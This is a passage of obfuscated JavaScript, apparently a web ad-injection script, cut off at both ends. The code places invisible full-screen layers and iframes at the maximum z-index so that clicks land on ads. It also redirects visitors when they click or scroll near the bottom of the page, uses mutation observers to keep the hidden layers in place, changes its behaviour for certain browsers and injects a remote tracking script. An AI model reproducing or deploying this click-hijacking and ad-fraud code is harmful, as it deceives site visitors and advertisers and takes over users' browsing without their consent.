"px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
